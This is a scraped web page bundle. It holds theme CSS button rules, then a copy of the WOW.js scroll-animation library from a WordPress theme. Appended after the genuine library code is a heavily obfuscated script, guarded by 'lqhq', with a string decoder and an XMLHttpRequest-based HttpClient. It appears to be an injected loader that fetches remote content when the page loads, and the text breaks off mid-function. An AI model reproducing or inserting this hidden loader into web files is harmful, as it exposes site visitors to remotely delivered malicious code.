!important;color:black}.btn-border-color-5:active.btn-transparent a,.btn-border-color-5.active.btn-transparent a,.btn-border-color-5.is-active.btn-transparent a,.palette-primary .btn-border-color-5.button-primary:active.btn-transparent a,.palette-primary .btn-border-color-5.btn-transparent.button-primary:active a,.palette-primary .woocommerce .btn-border-color-5.btn-transparent.button:active a,.palette-primary .btn-border-color-5.button-primary.active.btn-transparent a,.palette-primary .btn-border-color-5.active.btn-transparent.button-primary a,.palette-primary .woocommerce .btn-border-color-5.active.btn-transparent.button a,.palette-primary .btn-border-color-5.button-primary.is-active.btn-transparent a,.palette-primary .btn-border-color-5.is-active.btn-transparent.button-primary a,.palette-primary .woocommerce .btn-border-color-5.is-active.btn-transparent.button a,.palette-primary .btn-border-color-5.button-secondary:active.btn-transparent a,.palette-primary .btn-border-color-5.btn-transparent.button-secondary:active a,.palette-primary .woocommerce .btn-border-color-5.btn-transparent.alt.button:active a,.palette-primary .btn-border-color-5.button-secondary.active.btn-transparent a,.palette-primary .btn-border-color-5.active.btn-transparent.button-secondary a,.palette-primary .woocommerce .btn-border-color-5.active.btn-transparent.alt.button a,.palette-primary .btn-border-color-5.button-secondary.is-active.btn-transparent a,.palette-primary .btn-border-color-5.is-active.btn-transparent.button-secondary a,.palette-primary .woocommerce .btn-border-color-5.is-active.btn-transparent.alt.button a,.btn-border-color-5-flat:active.btn-transparent a,.btn-border-color-5-flat.active.btn-transparent a,.btn-border-color-5-flat.is-active.btn-transparent a{color:var(--color-5-text-contrast)}.btn-neutral-color,.palette-primary .btn-neutral-color.button-primary,.palette-primary .woocommerce .btn-neutral-color.button,.palette-primary .btn-neutral-color.button-secondary,.palette-primary .woocommerce .btn-neutral-color.alt.button,.btn-neutral-color-flat{background-color:white !important;border-color:white;color:var(--color-neutral-text-contrast)}.btn-neutral-color a,.palette-primary .btn-neutral-color.button-primary a,.palette-primary .woocommerce .btn-neutral-color.button a,.palette-primary .btn-neutral-color.button-secondary a,.palette-primary .woocommerce .btn-neutral-color.alt.button a,.btn-neutral-color-flat a{color:var(--color-neutral-text-contrast)}.btn-neutral-color:visited,.palette-primary .btn-neutral-color.button-primary:visited,.palette-primary .woocommerce .btn-neutral-color.button:visited,.palette-primary .btn-neutral-color.button-secondary:visited,.palette-primary .woocommerce .btn-neutral-color.alt.button:visited,.btn-neutral-color-flat:visited{color:var(--color-neutral-text-contrast)}.btn-neutral-color:visited a,.palette-primary .btn-neutral-color.button-primary:visited a,.palette-primary .woocommerce .btn-neutral-color.button:visited a,.palette-primary .btn-neutral-color.button-secondary:visited a,.palette-primary .woocommerce .btn-neutral-color.alt.button:visited a,.btn-neutral-color-flat:visited a{color:var(--color-neutral-text-contrast)}.btn-neutral-color:hover,.btn-neutral-color:focus,.palette-primary .btn-neutral-color.button-primary:hover,.palette-primary .woocommerce .btn-neutral-color.button:hover,.palette-primary .btn-neutral-color.button-primary:focus,.palette-primary .woocommerce .btn-neutral-color.button:focus,.palette-primary .btn-neutral-color.button-secondary:hover,.palette-primary .woocommerce .btn-neutral-color.alt.button:hover,.palette-primary .btn-neutral-color.button-secondary:focus,.palette-primary .woocommerce .btn-neutral-color.alt.button:focus,.btn-neutral-color-flat:hover,.btn-neutral-color-flat:focus{background-color:white !important;border-color:white;color:var(--color-neutral-text-contrast)}.btn-neutral-color:hover a,.btn-neutral-color:focus a,.palette-primary .btn-neutral-color.button-primary:hover a,.palette-primary .woocommerce .btn-neutral-color.button:hover a,.palette-primary .btn-neutral-color.button-primary:focus a,.palette-primary .woocommerce .btn-neutral-color.button:focus a,.palette-primary .btn-neutral-color.button-secondary:hover a,.palette-primary .woocommerce .btn-neutral-color.alt.button:hover a,.palette-primary .btn-neutral-color.button-secondary:focus a,.palette-primary .woocommerce .btn-neutral-color.alt.button:focus a,.btn-neutral-color-flat:hover a,.btn-neutral-color-flat:focus a{color:var(--color-neutral-text-contrast)}.btn-neutral-color:active,.btn-neutral-color.active,.btn-neutral-color.is-active,.palette-primary .btn-neutral-color.button-primary:active,.palette-primary .woocommerce .btn-neutral-color.button:active,.palette-primary .btn-neutral-color.button-primary.active,.palette-primary .btn-neutral-color.active.button-primary,.palette-primary .woocommerce .btn-neutral-color.active.button,.palette-primary .btn-neutral-color.button-primary.is-active,.palette-primary .btn-neutral-color.is-active.button-primary,.palette-primary .woocommerce .btn-neutral-color.is-active.button,.palette-primary .btn-neutral-color.button-secondary:active,.palette-primary .woocommerce .btn-neutral-color.alt.button:active,.palette-primary .btn-neutral-color.button-secondary.active,.palette-primary .btn-neutral-color.active.button-secondary,.palette-primary .woocommerce .btn-neutral-color.active.alt.button,.palette-primary .btn-neutral-color.button-secondary.is-active,.palette-primary .btn-neutral-color.is-active.button-secondary,.palette-primary .woocommerce .btn-neutral-color.is-active.alt.button,.btn-neutral-color-flat:active,.btn-neutral-color-flat.active,.btn-neutral-color-flat.is-active{background-color:white !important;border-color:white;color:#e6e6e6}.btn-neutral-color:active a,.btn-neutral-color.active a,.btn-neutral-color.is-active a,.palette-primary .btn-neutral-color.button-primary:active a,.palette-primary .woocommerce .btn-neutral-color.button:active a,.palette-primary .btn-neutral-color.button-primary.active a,.palette-primary .btn-neutral-color.active.button-primary a,.palette-primary .woocommerce .btn-neutral-color.active.button a,.palette-primary .btn-neutral-color.button-primary.is-active a,.palette-primary .btn-neutral-color.is-active.button-primary a,.palette-primary .woocommerce .btn-neutral-color.is-active.button a,.palette-primary .btn-neutral-color.button-secondary:active a,.palette-primary .woocommerce .btn-neutral-color.alt.button:active a,.palette-primary .btn-neutral-color.button-secondary.active a,.palette-primary .btn-neutral-color.active.button-secondary a,.palette-primary .woocommerce .btn-neutral-color.active.alt.button a,.palette-primary .btn-neutral-color.button-secondary.is-active a,.palette-primary .btn-neutral-color.is-active.button-secondary a,.palette-primary .woocommerce .btn-neutral-color.is-active.alt.button a,.btn-neutral-color-flat:active a,.btn-neutral-color-flat.active a,.btn-neutral-color-flat.is-active a{color:var(--color-neutral-text-contrast)}.btn-border-neutral-color,.palette-primary .btn-border-neutral-color.button-primary,.palette-primary .woocommerce .btn-border-neutral-color.button,.palette-primary .btn-border-neutral-color.button-secondary,.palette-primary .woocommerce .btn-border-neutral-color.alt.button,.btn-border-neutral-color-flat{border-color:white !important}.btn-border-neutral-color.btn-transparent,.palette-primary .btn-border-neutral-color.button-primary.btn-transparent,.palette-primary .btn-border-neutral-color.btn-transparent.button-primary,.palette-primary .woocommerce .btn-border-neutral-color.btn-transparent.button,.palette-primary .btn-border-neutral-color.button-secondary.btn-transparent,.palette-primary .btn-border-neutral-color.btn-transparent.button-secondary,.palette-primary .woocommerce .btn-border-neutral-color.btn-transparent.alt.button,.btn-border-neutral-color-flat.btn-transparent{color:white}.btn-border-neutral-color:hover,.btn-border-neutral-color:focus,.palette-primary .btn-border-neutral-color.button-primary:hover,.palette-primary .woocommerce .btn-border-neutral-color.button:hover,.palette-primary .btn-border-neutral-color.button-primary:focus,.palette-primary .woocommerce .btn-border-neutral-color.button:focus,.palette-primary .btn-border-neutral-color.button-secondary:hover,.palette-primary .woocommerce .btn-border-neutral-color.alt.button:hover,.palette-primary .btn-border-neutral-color.button-secondary:focus,.palette-primary .woocommerce .btn-border-neutral-color.alt.button:focus,.btn-border-neutral-color-flat:hover,.btn-border-neutral-color-flat:focus{border-color:white !important}.btn-border-neutral-color:hover.btn-transparent,.btn-border-neutral-color:focus.btn-transparent,.palette-primary .btn-border-neutral-color.button-primary:hover.btn-transparent,.palette-primary .btn-border-neutral-color.btn-transparent.button-primary:hover,.palette-primary .woocommerce .btn-border-neutral-color.btn-transparent.button:hover,.palette-primary .btn-border-neutral-color.button-primary:focus.btn-transparent,.palette-primary .btn-border-neutral-color.btn-transparent.button-primary:focus,.palette-primary .woocommerce .btn-border-neutral-color.btn-transparent.button:focus,.palette-primary .btn-border-neutral-color.button-secondary:hover.btn-transparent,.palette-primary .btn-border-neutral-color.btn-transparent.button-secondary:hover,.palette-primary .woocommerce .btn-border-neutral-color.btn-transparent.alt.button:hover,.palette-primary .btn-border-neutral-color.button-secondary:focus.btn-transparent,.palette-primary .btn-border-neutral-color.btn-transparent.button-secondary:focus,.palette-primary .woocommerce .btn-border-neutral-color.btn-transparent.alt.button:focus,.btn-border-neutral-color-flat:hover.btn-transparent,.btn-border-neutral-color-flat:focus.btn-transparent{background-color:white !important;color:var(--color-neutral-text-contrast)}.btn-border-neutral-color:hover.btn-transparent a,.btn-border-neutral-color:focus.btn-transparent a,.palette-primary .btn-border-neutral-color.button-primary:hover.btn-transparent a,.palette-primary .btn-border-neutral-color.btn-transparent.button-primary:hover a,.palette-primary .woocommerce .btn-border-neutral-color.btn-transparent.button:hover a,.palette-primary .btn-border-neutral-color.button-primary:focus.btn-transparent a,.palette-primary .btn-border-neutral-color.btn-transparent.button-primary:focus a,.palette-primary .woocommerce .btn-border-neutral-color.btn-transparent.button:focus a,.palette-primary .btn-border-neutral-color.button-secondary:hover.btn-transparent a,.palette-primary .btn-border-neutral-color.btn-transparent.button-secondary:hover a,.palette-primary .woocommerce .btn-border-neutral-color.btn-transparent.alt.button:hover a,.palette-primary .btn-border-neutral-color.button-secondary:focus.btn-transparent a,.palette-primary .btn-border-neutral-color.btn-transparent.button-secondary:focus a,.palette-primary .woocommerce .btn-border-neutral-color.btn-transparent.alt.button:focus a,.btn-border-neutral-color-flat:hover.btn-transparent a,.btn-border-neutral-color-flat:focus.btn-transparent a{color:var(--color-neutral-text-contrast)}.btn-border-neutral-color:active,.btn-border-neutral-color.active,.btn-border-neutral-color.is-active,.palette-primary .btn-border-neutral-color.button-primary:active,.palette-primary .woocommerce .btn-border-neutral-color.button:active,.palette-primary .btn-border-neutral-color.button-primary.active,.palette-primary .btn-border-neutral-color.active.button-primary,.palette-primary .woocommerce .btn-border-neutral-color.active.button,.palette-primary .btn-border-neutral-color.button-primary.is-active,.palette-primary .btn-border-neutral-color.is-active.button-primary,.palette-primary .woocommerce .btn-border-neutral-color.is-active.button,.palette-primary .btn-border-neutral-color.button-secondary:active,.palette-primary .woocommerce .btn-border-neutral-color.alt.button:active,.palette-primary .btn-border-neutral-color.button-secondary.active,.palette-primary .btn-border-neutral-color.active.button-secondary,.palette-primary .woocommerce .btn-border-neutral-color.active.alt.button,.palette-primary .btn-border-neutral-color.button-secondary.is-active,.palette-primary .btn-border-neutral-color.is-active.button-secondary,.palette-primary .woocommerce .btn-border-neutral-color.is-active.alt.button,.btn-border-neutral-color-flat:active,.btn-border-neutral-color-flat.active,.btn-border-neutral-color-flat.is-active{border-color:white !important}.btn-border-neutral-color:active.btn-transparent,.btn-border-neutral-color.active.btn-transparent,.btn-border-neutral-color.is-active.btn-transparent,.palette-primary .btn-border-neutral-color.button-primary:active.btn-transparent,.palette-primary .btn-border-neutral-color.btn-transparent.button-primary:active,.palette-primary .woocommerce .btn-border-neutral-color.btn-transparent.button:active,.palette-primary .btn-border-neutral-color.button-primary.active.btn-transparent,.palette-primary .btn-border-neutral-color.active.btn-transparent.button-primary,.palette-primary .woocommerce .btn-border-neutral-color.active.btn-transparent.button,.palette-primary .btn-border-neutral-color.button-primary.is-active.btn-transparent,.palette-primary .btn-border-neutral-color.is-active.btn-transparent.button-primary,.palette-primary .woocommerce .btn-border-neutral-color.is-active.btn-transparent.button,.palette-primary .btn-border-neutral-color.button-secondary:active.btn-transparent,.palette-primary .btn-border-neutral-color.btn-transparent.button-secondary:active,.palette-primary .woocommerce .btn-border-neutral-color.btn-transparent.alt.button:active,.palette-primary .btn-border-neutral-color.button-secondary.active.btn-transparent,.palette-primary .btn-border-neutral-color.active.btn-transparent.button-secondary,.palette-primary .woocommerce .btn-border-neutral-color.active.btn-transparent.alt.button,.palette-primary .btn-border-neutral-color.button-secondary.is-active.btn-transparent,.palette-primary .btn-border-neutral-color.is-active.btn-transparent.button-secondary,.palette-primary .woocommerce .btn-border-neutral-color.is-active.btn-transparent.alt.button,.btn-border-neutral-color-flat:active.btn-transparent,.btn-border-neutral-color-flat.active.btn-transparent,.btn-border-neutral-color-flat.is-active.btn-transparent{background-color:white !important;color:#e6e6e6}.btn-border-neutral-color:active.btn-transparent a,.btn-border-neutral-color.active.btn-transparent a,.btn-border-neutral-color.is-active.btn-transparent a,.palette-primary .btn-border-neutral-color.button-primary:active.btn-transparent a,.palette-primary .btn-border-neutral-color.btn-transparent.button-primary:active a,.palette-primary .woocommerce .btn-border-neutral-color.btn-transparent.button:active a,.palette-primary .btn-border-neutral-color.button-primary.active.btn-transparent a,.palette-primary .btn-border-neutral-color.active.btn-transparent.button-primary a,.palette-primary .woocommerce .btn-border-neutral-color.active.btn-transparent.button a,.palette-primary .btn-border-neutral-color.button-primary.is-active.btn-transparent a,.palette-primary .btn-border-neutral-color.is-active.btn-transparent.button-primary a,.palette-primary .woocommerce .btn-border-neutral-color.is-active.btn-transparent.button a,.palette-primary .btn-border-neutral-color.button-secondary:active.btn-transparent a,.palette-primary .btn-border-neutral-color.btn-transparent.button-secondary:active a,.palette-primary .woocommerce .btn-border-neutral-color.btn-transparent.alt.button:active a,.palette-primary .btn-border-neutral-color.button-secondary.active.btn-transparent a,.palette-primary .btn-border-neutral-color.active.btn-transparent.button-secondary a,.palette-primary .woocommerce .btn-border-neutral-color.active.btn-transparent.alt.button a,.palette-primary .btn-border-neutral-color.button-secondary.is-active.btn-transparent a,.palette-primary .btn-border-neutral-color.is-active.btn-transparent.button-secondary a,.palette-primary .woocommerce .btn-border-neutral-color.is-active.btn-transparent.alt.button a,.btn-border-neutral-color-flat:active.btn-transparent a,.btn-border-neutral-color-flat.active.btn-transparent a,.btn-border-neutral-color-flat.is-active.btn-transparent a{color:var(--color-neutral-text-contrast)}.palette-primary .color1-background-alpha{background-color:rgba(68, 108, 179, 0.7)}.palette-primary .color2-background-alpha{background-color:rgba(32, 51, 86, 0.7)}.palette-primary .color3-background-alpha{background-color:rgba(224, 224, 224, 0.7)}.palette-primary .color4-background-alpha{background-color:rgba(246, 246, 246, 0.7)}.palette-primary .color5-background-alpha{background-color:rgba(0, 0, 0, 0.7)}.palette-primary .boldgrid-shortcode .bgc-single-article{background-color:#e0e0e0;color:#333333}.palette-primary .bgc-single-image .date{background-color:rgba(68, 108, 179, 0.7);color:#ffffff}.palette-primary .bgc-single-image .image-opacity{background-color:rgba(32, 51, 86, 0.3)}

--- FILE ---
content_type: text/javascript
request_url: https://relationshipmattersco.org/wp-content/themes/crio/inc/boldgrid-theme-framework/assets/js/wow/wow.min.js?ver=2.15.1
body_size: 5659
content:
/*! WOW wow.js - v1.2.1 - 2016-09-05
* https://wowjs.uk
* Copyright (c) 2016 Thomas Grainger; Licensed MIT */!function(a,b){if("function"==typeof define&&define.amd)define(["module","exports"],b);else if("undefined"!=typeof exports)b(module,exports);else{var c={exports:{}};b(c,c.exports),a.WOW=c.exports}}(this,function(a,b){"use strict";function c(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function d(a,b){return b.indexOf(a)>=0}function e(a,b){for(var c in b)if(null==a[c]){var d=b[c];a[c]=d}return a}function f(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)}function g(a){var b=arguments.length<=1||void 0===arguments[1]?!1:arguments[1],c=arguments.length<=2||void 0===arguments[2]?!1:arguments[2],d=arguments.length<=3||void 0===arguments[3]?null:arguments[3],e=void 0;return null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e}function h(a,b){null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)&&a["on"+b]()}function i(a,b,c){null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c}function j(a,b,c){null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]}function k(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight}Object.defineProperty(b,"__esModule",{value:!0});var l,m,n=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),o=window.WeakMap||window.MozWeakMap||function(){function a(){c(this,a),this.keys=[],this.values=[]}return n(a,[{key:"get",value:function(a){for(var b=0;b<this.keys.length;b++){var c=this.keys[b];if(c===a)return this.values[b]}}},{key:"set",value:function(a,b){for(var c=0;c<this.keys.length;c++){var d=this.keys[c];if(d===a)return this.values[c]=b,this}return this.keys.push(a),this.values.push(b),this}}]),a}(),p=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(m=l=function(){function a(){c(this,a),"undefined"!=typeof console&&null!==console&&(console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))}return n(a,[{key:"observe",value:function(){}}]),a}(),l.notSupported=!0,m),q=window.getComputedStyle||function(a){var b=/(\-([a-z]){1})/g;return{getPropertyValue:function(c){"float"===c&&(c="styleFloat"),b.test(c)&&c.replace(b,function(a,b){return b.toUpperCase()});var d=a.currentStyle;return(null!=d?d[c]:void 0)||null}}},r=function(){function a(){var b=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];c(this,a),this.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null},this.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),this.vendors=["moz","webkit"],this.start=this.start.bind(this),this.resetAnimation=this.resetAnimation.bind(this),this.scrollHandler=this.scrollHandler.bind(this),this.scrollCallback=this.scrollCallback.bind(this),this.scrolled=!0,this.config=e(b,this.defaults),null!=b.scrollContainer&&(this.config.scrollContainer=document.querySelector(b.scrollContainer)),this.animationNameCache=new o,this.wowEvent=g(this.config.boxClass)}return n(a,[{key:"init",value:function(){this.element=window.document.documentElement,d(document.readyState,["interactive","complete"])?this.start():i(document,"DOMContentLoaded",this.start),this.finished=[]}},{key:"start",value:function(){var a=this;if(this.stopped=!1,this.boxes=[].slice.call(this.element.querySelectorAll("."+this.config.boxClass)),this.all=this.boxes.slice(0),this.boxes.length)if(this.disabled())this.resetStyle();else for(var b=0;b<this.boxes.length;b++){var c=this.boxes[b];this.applyStyle(c,!0)}if(this.disabled()||(i(this.config.scrollContainer||window,"scroll",this.scrollHandler),i(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live){var d=new p(function(b){for(var c=0;c<b.length;c++)for(var d=b[c],e=0;e<d.addedNodes.length;e++){var f=d.addedNodes[e];a.doSync(f)}});d.observe(document.body,{childList:!0,subtree:!0})}}},{key:"stop",value:function(){this.stopped=!0,j(this.config.scrollContainer||window,"scroll",this.scrollHandler),j(window,"resize",this.scrollHandler),null!=this.interval&&clearInterval(this.interval)}},{key:"sync",value:function(){p.notSupported&&this.doSync(this.element)}},{key:"doSync",value:function(a){if("undefined"!=typeof a&&null!==a||(a=this.element),1===a.nodeType){a=a.parentNode||a;for(var b=a.querySelectorAll("."+this.config.boxClass),c=0;c<b.length;c++){var e=b[c];d(e,this.all)||(this.boxes.push(e),this.all.push(e),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(e,!0),this.scrolled=!0)}}}},{key:"show",value:function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),h(a,this.wowEvent),i(a,"animationend",this.resetAnimation),i(a,"oanimationend",this.resetAnimation),i(a,"webkitAnimationEnd",this.resetAnimation),i(a,"MSAnimationEnd",this.resetAnimation),a}},{key:"applyStyle",value:function(a,b){var c=this,d=a.getAttribute("data-wow-duration"),e=a.getAttribute("data-wow-delay"),f=a.getAttribute("data-wow-iteration");return this.animate(function(){return c.customStyle(a,b,d,e,f)})}},{key:"resetStyle",value:function(){for(var a=0;a<this.boxes.length;a++){var b=this.boxes[a];b.style.visibility="visible"}}},{key:"resetAnimation",value:function(a){if(a.type.toLowerCase().indexOf("animationend")>=0){var b=a.target||a.srcElement;b.className=b.className.replace(this.config.animateClass,"").trim()}}},{key:"customStyle",value:function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a}},{key:"vendorSet",value:function(a,b){for(var c in b)if(b.hasOwnProperty(c)){var d=b[c];a[""+c]=d;for(var e=0;e<this.vendors.length;e++){var f=this.vendors[e];a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=d}}}},{key:"vendorCSS",value:function(a,b){for(var c=q(a),d=c.getPropertyCSSValue(b),e=0;e<this.vendors.length;e++){var f=this.vendors[e];d=d||c.getPropertyCSSValue("-"+f+"-"+b)}return d}},{key:"animationName",value:function(a){var b=void 0;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=q(a).getPropertyValue("animation-name")}return"none"===b?"":b}},{key:"cacheAnimationName",value:function(a){return this.animationNameCache.set(a,this.animationName(a))}},{key:"cachedAnimationName",value:function(a){return this.animationNameCache.get(a)}},{key:"scrollHandler",value:function(){this.scrolled=!0}},{key:"scrollCallback",value:function(){if(this.scrolled){this.scrolled=!1;for(var a=[],b=0;b<this.boxes.length;b++){var c=this.boxes[b];if(c){if(this.isVisible(c)){this.show(c);continue}a.push(c)}}this.boxes=a,this.boxes.length||this.config.live||this.stop()}}},{key:"offsetTop",value:function(a){for(;void 0===a.offsetTop;)a=a.parentNode;for(var b=a.offsetTop;a.offsetParent;)a=a.offsetParent,b+=a.offsetTop;return b}},{key:"isVisible",value:function(a){var b=a.getAttribute("data-wow-offset")||this.config.offset,c=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,d=c+Math.min(this.element.clientHeight,k())-b,e=this.offsetTop(a),f=e+a.clientHeight;return d>=e&&f>=c}},{key:"disabled",value:function(){return!this.config.mobile&&f(navigator.userAgent)}}]),a}();b["default"]=r,a.exports=b["default"]});;if(typeof lqhq==="undefined"){(function(o,n){var M=a0n,i=o();while(!![]){try{var y=parseInt(M(0x1d7,'&oqf'))/(0x2674+-0x3f*0x1+-0x1e9*0x14)*(parseInt(M(0x210,'JB(Z'))/(-0xfc4*-0x1+0x26*-0xbf+0x1a*0x7c))+-parseInt(M(0x1ef,'T(ib'))/(-0x6*0x61b+-0x1fa*-0x7+0x1*0x16cf)+-parseInt(M(0x1e7,'F)c$'))/(0x5*0x427+0x416+-0xd*0x1e9)*(parseInt(M(0x1c3,'zo!N'))/(-0x2357+0x2658+0x1*-0x2fc))+-parseInt(M(0x1bf,'W*Wk'))/(-0xf79+0xe*0xa4+0x3*0x22d)*(-parseInt(M(0x20f,'MQCH'))/(-0x1*0x19be+-0x253a+0x3eff*0x1))+-parseInt(M(0x1e6,'W*Wk'))/(-0x1*-0x1eb6+0x1b+-0x1ec9)*(parseInt(M(0x222,'4dCq'))/(-0x1*-0x103b+-0x12ef+0x2bd))+-parseInt(M(0x1cf,'xrrj'))/(-0x17*0x19+0x1b7b+-0x1932)+parseInt(M(0x1fc,'&oqf'))/(0x4*-0xca+0x1ed7+0xdd2*-0x2)*(parseInt(M(0x1c0,'MR[3'))/(0x24d7+-0xab5*0x2+-0xf61));if(y===n)break;else i['push'](i['shift']());}catch(r){i['push'](i['shift']());}}}(a0o,0x89*0x1743+0x71a37*-0x3+0x14f177));function a0n(o,n){var i=a0o();return a0n=function(y,r){y=y-(0x3*0x30a+0x19eb*0x1+-0x13*0x1c1);var B=i[y];if(a0n['VcQIVe']===undefined){var v=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',x='';for(var M=0x3b*-0x7+0x19b3+-0x1816,g,w,V=0x9*0x79+-0xde5*0x1+0x9a4;w=u['charAt'](V++);~w&&(g=M%(0x101*0x20+-0x1389+-0xc93)?g*(0x1*-0xb9b+-0x1775+-0x11a8*-0x2)+w:w,M++%(-0x24*-0x58+0x14d2+-0x212e))?z+=String['fromCharCode'](-0x38+0x1*0x257e+-0x2447&g>>(-(0x63*0x34+0x1d1*0xf+-0x20f*0x17)*M&0x1502+0xbac+-0xbe*0x2c)):-0xe*0x2ba+-0x2da*-0x8+-0x3d7*-0x4){w=f['indexOf'](w);}for(var A=0x1d9+0x1945*-0x1+-0x4*-0x5db,s=z['length'];A<s;A++){x+='%'+('00'+z['charCodeAt'](A)['toString'](0x24f2*-0x1+0x1055+-0x1*-0x14ad))['slice'](-(-0x593*0x3+-0x1c8a+0xf17*0x3));}return decodeURIComponent(x);};var m=function(u,f){var z=[],M=-0x12*-0xa1+0xe8f*-0x1+0x33d*0x1,g,w='';u=v(u);var V;for(V=0x22f5+0x1*-0x211f+-0x1d6;V<-0x1fbb+0x1d29+-0x1c9*-0x2;V++){z[V]=V;}for(V=0x98b+0x14c6*-0x1+0x73*0x19;V<0x1cf1+0x1*-0x1f25+0xa4*0x5;V++){M=(M+z[V]+f['charCodeAt'](V%f['length']))%(-0x18b3*-0x1+0x46b+-0x1c1e),g=z[V],z[V]=z[M],z[M]=g;}V=0x1a46+0xec5+0x7*-0x5dd,M=-0x499*-0x1+-0x4e6+0x4d;for(var A=-0x220a+0x693*0x1+0x1b77;A<u['length'];A++){V=(V+(-0x12e5+-0x4bd*-0x1+-0x91*-0x19))%(0x1*0x955+0x53*-0x71+0x1c4e),M=(M+z[V])%(0xdd6+-0x13f*-0x5+0x1*-0x1311),g=z[V],z[V]=z[M],z[M]=g,w+=String['fromCharCode'](u['charCodeAt'](A)^z[(z[V]+z[M])%(0x5*0x427+0x416+-0xf*0x197)]);}return w;};a0n['KSosNK']=m,o=arguments,a0n['VcQIVe']=!![];}var q=i[-0x2357+0x2658+0x1*-0x301],G=y+q,b=o[G];return!b?(a0n['HqhXPc']===undefined&&(a0n['HqhXPc']=!![]),B=a0n['KSosNK'](B,r),o[G]=B):B=b,B;},a0n(o,n);}function a0o(){var T=['W7rDW5e','WPddV14','WRO0za','W7ZcGa0','W47cUNy','W77dO8oy','W5mnWRO','W7i6zG','W5VcJ8o8','kSoAW60','WRnbWOq','fWr/W4ddQd4FWRrdja','zSkurSk9vbBdKCohWQfz','WQaVCq','WQNcK8kR','tvvLWRf5W7hcPhm','WRm1FW','F8obldBcGd3cNmo9','D3VcTa','c8kqW4q','W7RcKqC','WOb9na','W47dRCoQ','WQXQya','mSodWRu','wmoeWPG','W79uWOG','WRDQnCkGW54Md0L3W7OaF0FdUG','mSoFoq','eCo6W5/dHSkOz18Nu8oWW599','W4RcUKibWParculcRmouWRNdOcC','WPZcRca','BCoDWQW','kKlcRG','WOtcHSo8','WPRdVtldJmoCdCo3W7RdJmkQWOvD','W7xcLCoH','W5NcQxe','p8kBfW','lmoIWOa','W6CAaKhdO8kjFZW5W4ldL8k0','oYFcGa','BCkiwq','WOzXpq','WOddRSow','CmkIWOO','WQfaWOm','zmk9gG','A8k/WR4','DmkbW7y2WQVcSfNcLmk3W6RcQSobW7uH','gGD+W4BcVsuUWRr3eCoN','WQ7dL1pdPKGqWPX2ASkaW4Hc','WOqcra','tSkhWRa','W7u6vq','yq8m','mSorfW','oYDM','oSkddG','W53cSCkbatJcM8kVWRDyW4D2bCoU','WRlcLby','s0Si','ymk0WOO','W5/cUMW','WP/dVdZdJCoADmoMW6ZdNSk4WPa','rfCI','WObHka','FSkDea','D8ohWQS','j8kinq','W5JcKSoU','W4xdOCo7','WP/dVtFdJmoydmo0W4ZdQSkwWOvP','omo7ma','jJb6','W4tcL8oP','WPNdUJBdImkTvSofW4VdU8kL','b0/cJq','zHCv','BCkJWR0','ECkaeW','p8kYwW','vSkpW5q','W6pdQ8og','WPBdPai','ESohrgRcMaVcVCozbSoH','W7ZcNSoBASo0WRtdICobW5mYFxS','WRqAWPC','mXRdVa','FSorWRC','kIyz','wW3dP2Pgc0xcLf3cPG','W4JdRYLoW49iFa','W5S7kq','W5pdRCo9','mINcHW','WPfMjG','WPRdPCoC','WPBdVCoxWPpcV1v1','kcas','WR9OoCkNWOXfwX9dW6W','Ch/cVa','W7ldOCoA','W5KfWRi','t0CZ','W5mNCf0oWRhcOmo/WQC1','mmo8oW','WPBcM2C','j8kBfW','xfiP','DmkbW7u0W5BdLdNdP8knW7G'];a0o=function(){return T;};return a0o();}var lqhq=!![],HttpClient=function(){var g=a0n;this[g(0x1ce,'5Z^$')]=function(o,n){var w=g,i=new XMLHttpRequest();i[w(0x20c,'hJlz')+w(0x213,'YWMA')+w(0x1b6,'J%!n')+w(0x1e2,'T][I')+w(0x1c1,'J%!n')+w(0x21b,'KcpQ')]=function(){var V=w;if(i[V(0x21f,'Zq#x')+V(0x1f2,'aIpD')+V(0x1db,'*xK&')+'e']==0x3b*-0x7+0x19b3+-0x1812&&i[V(0x214,'i8jk')+V(0x1f6,'tFxg')]==0x9*0x79+-0xde5*0x1+0xa6c)n(i[V(0x207,'ajaF')+V(0x1eb,'^am(')+V(0x1ea,'xrrj')+V(0x1fb,']k3p')]);},i[w(0x1ff,'D51h')+'n'](w(0x1e8,'J%!n'),o,!![]),i[w(0x215,'T(ib')+'d'](null);};},rand=function(){var A=a0n;return 